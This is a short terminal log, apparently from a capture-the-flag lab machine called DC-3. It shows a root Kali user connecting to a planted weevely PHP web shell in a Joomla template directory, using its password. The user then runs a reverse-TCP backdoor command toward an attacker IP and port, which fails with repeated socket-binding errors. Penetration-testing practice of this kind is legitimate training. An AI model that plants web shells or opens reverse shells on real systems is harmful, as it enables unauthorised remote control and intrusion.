 (root💀kali)-[/home/momax/桌面]
# weevely http://192.168.2.135/templates/beez3/m0re.php m0re
[+] weevely 4.0.1
[+] Target: www-data@DC-3:/var/www/html/templates/beez3
[+] Session: /root/.weevely/sessions/192.168.2.135/m0re_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> backdoor_reversetcp 192.168.2.130 4444
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
Error binding socket: '[Errno 98] Address already in use'
www-data@DC-3:/var/www/html/templates/beez3 $